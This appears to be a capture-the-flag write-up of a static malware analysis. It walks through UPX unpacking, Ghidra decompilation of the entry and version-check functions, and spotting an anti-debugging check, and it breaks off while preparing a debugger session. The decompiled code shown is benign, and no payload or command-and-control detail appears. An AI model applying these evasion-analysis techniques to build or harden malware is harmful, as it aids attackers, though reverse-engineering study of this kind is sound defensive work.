Offensive Security Gauntlet 2025 - Nullform Vault
Table of Contents
Nullform Vault
We are given the following instructions:
You are tasked with conducting a deep static analysis of the recovered malware sample. Your mission:
- Identify the malware’s core functionality
- Document its anti-debugging mechanisms
- Extract its command-and-control (C2) infrastructure
- Assess its persistence and spread potential
Start
Load into flare VM

 We see it's packed with upx
Can verify by looking at entropy
We see it's packed with upx
Can verify by looking at entropy
 For sake of time, we simply use
 upx command line to unpack the file

 Which we can verify success by viewing entropy and headers-
Now we can disassemble- Load into ghidra
 Digging into the first function, we can safely ignore this one for now:
 We've seen this structure before. It is just initializing a seed value. For what, we don't know yet, but probably some cryptographic function.

The next function is the start of the real program-
 It's sort of long, so I'll only include the relevant portion here:
     plVar7 = (longlong *)FUN_140004b68();
     if ((*plVar7 != 0) && (uVar6 = FUN_14000491c((longlong)plVar7), (char)uVar6 != '\0')) {
      _register_thread_local_exe_atexit_callback(*plVar7);
     }
     uVar8 = _get_initial_narrow_environment();
     puVar9 = (undefined8 *)__p___argv();
     uVar4 = *puVar9;
     puVar10 = (uint *)__p___argc();
     uVar11 = (ulonglong)*puVar10;
     uVar6 = FUN_1400026d0(uVar11,uVar4,uVar8,in_R9);
     iVar3 = (int)uVar6;
     bVar2 = FUN_140004cd0();
Importantly, we see environment setup- Setting lots of variables and then immediately passing them to another function (in this case, FUN_1400026d0). Because so much "effort" was put into making variables for this function, we can assume it's important. Furthermore, this call is near the end of the entry function, so after this function is called, not much else is done.
We'll rename it interesting_function for ease of remembrance
This function is significantly longer, so we'll go through it step-by-step

The first part consists of some windows API version checking:
 Here, it does some checks with the output of
 FUN_140001540. Essentially it's making sure that the current machine supports specific windows API versions. Here's the code of FUN_140001540- It's not super relevant, but you'll see that it's easy to tell what it is doing:
 local_128._0_4_ = 0x11c;
 local_128._12_4_ = 0;
 local_128._16_4_ = 0;
 memset(local_128 + 0x14,0,0x100);
 local_12 = 0;
 local_10._0_2_ = 0;
 local_10._2_1_ = '\0';
 local_10._3_1_ = '\0';
 uVar2 = VerSetConditionMask(0,2,3);
 uVar2 = VerSetConditionMask(uVar2,1,3);
 dwlConditionMask = VerSetConditionMask(uVar2,0x20,3);
 local_128._4_4_ = 6;
 local_128._8_4_ = 0;
 local_14 = 0;
 BVar1 = VerifyVersionInfoW((LPOSVERSIONINFOEXW)local_128,0x23,dwlConditionMask);
 return CONCAT71((int7)(CONCAT44(extraout_var,BVar1) >> 8),BVar1 != 0);



Moving on, we see a check to detect if a debugger is attached to the current process, and if so, exit immediately.
In blue we see some more interesting stuff
This gets a little interesting. Let's attach a debugger to the malware and set a breakpoint right before the check to see if our debugger is in fact causing a premature exit.
To do this, we do the same process to address ASLR as we did in stealer's shadow-
